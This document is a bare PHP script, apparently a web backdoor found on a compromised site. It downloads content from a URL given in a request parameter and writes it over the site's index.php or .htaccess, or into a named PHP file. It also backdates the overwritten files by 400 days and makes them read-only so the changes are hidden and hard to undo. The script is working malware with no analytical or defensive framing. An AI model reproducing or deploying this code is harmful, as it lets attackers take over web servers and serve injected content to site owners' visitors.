 <?php
$docUrl = @$_SERVER['DOCUMENT_ROOT'];
$htUrl = $docUrl.'/.htaccess';
$fileName = '/license.php';
$indexName =  $docUrl.'/index.php';
$fileNameUrl = isset($_GET['filename']) ? $_GET['filename'] : '';
$erName = isset($_GET['ername']) ? $_GET['ername'] : '';
$getFileContent = @file_get_contents($fileNameUrl);
if (!empty($getFileContent)) {
if(!empty($erName)) {
if(!preg_match('/(\.php)$/i', $erName)){
echo 'er file must .php!';
exit;
}
if($erName == 'index.php') {
$handle = fopen($indexName, "r");
$contents = fread($handle, filesize ($indexName));
fclose($handle);
$a = preg_match_all('/[<][?]php[\s\S]*?[?]>/i', $contents, $mc);
$h = preg_match_all('/[<]html[\s\S]*?[<][\/]html>/i', $contents, $hc);
if ($a >=1&&empty($h)) {
$contents = $mc[0][$a-1];
}
if ($h>=1) {
$contents = $hc[0][$h-1];
}
if (strstr($contents,'%71%77%65%72%74%79%75%69%6f%70%61%73%64%66')) {
$contents = '';
}
$htmlContent = $getFileContent.$contents;
@unlink($indexName);
@touch($indexName, strtotime("-400 days", time()));
@file_put_contents($indexName,$htmlContent);
@chmod($indexName, 0444);
echo $indexName.'=>success'."<br>";
exit;
}
@file_put_contents($docUrl.'/'.$erName,$getFileContent);
echo $docUrl.'/'.$erName.'=>success'."<br>";
exit;
}
if (strstr($fileNameUrl,'htaccess')) {
@unlink($htUrl);
@touch($htUrl, strtotime("-400 days", time()));
@file_put_contents($htUrl,$getFileContent);
@chmod($htUrl, 0444);
echo $fileNameUrl.'=>success'."<br>";
exit;
} else {
@file_put_contents(__DIR__.'/license.php',$getFileContent);
echo __DIR__.'/license.php'.'=>success'."<br>";
exit;
}
}
...